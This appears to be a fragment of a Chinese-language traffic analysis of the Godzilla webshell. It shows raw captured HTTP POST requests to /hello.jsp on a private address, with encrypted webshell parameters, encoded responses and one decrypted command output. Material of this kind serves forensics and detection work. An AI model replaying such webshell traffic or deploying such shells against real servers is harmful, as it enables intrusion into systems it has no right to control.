 B333AF03A314E0FBAT+h/KB6rJ20cLv/ywStnQEThPES9jvtb9ES2qcCt
原始返回字符形式查看 反编译后Java代码结果查看
哥斯拉webshell返回包流量解密为:
2>&1: 1: 2>&1: rmp: not found
7f0e6f=mEkY4yb%2Fxb%2FiJDb63p5ns8XlZJ7YcRIxuZtnsTDcqa2t3HdQZOgX3rbZL9EfqcVjpvv7jR47DBQWSvdffg3CSLUFAI0RTij4TmbSXf5xOe
IY9II3tLb3szMV67oTfcsWSHOjv%2BWI4awfE2osILDcFBerCwtIM%2BRooGQJDRdylaXZQnYwuhayhjw9FXxaKiyIQC%2BbVlSs%3DHTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 96
Date: Thu, 19 Sep 2024 12:59:33 GMT
B333AF03A314E0FBAT+h/KB6rJ20cLv/ywStnQEThPES9jvtb9ES2qcCt7SqYO04KvIlSI/z12BFnUiV0F00BC7E2672E1F5POST /hello.jsp HTTP/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: JSESSIONID=A4E00CFBEAD534C26CE338637009936D;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.31.168:8080
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 239
7f0e6f=NrJ21IQ%2B5%2F5jh%2FC6iENFu2k6PX4lu7NvDwfUIo0%2BeWelpD9pnMecS9gRk3Ca3BEwYP0wIlhr2ak35hAhtZyudDCWQcQc8OUkzZTTfp
NYqtiR4d9A%2BACDjkzSOI1NJAJWBcSn7zBEUEEYphihDDTYoAc8yJthIoM7lkW1%2FBVdIAxCifoMg%3D%3DHTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 96
Date: Thu, 19 Sep 2024 12:59:37 GMT
B333AF03A314E0FBwDTGykklTjVivxZVqgIiGzpwToUROkeW66z9qNOFvxGPul2K4gT31cBDjPqfywKm0F00BC7E2672E1F5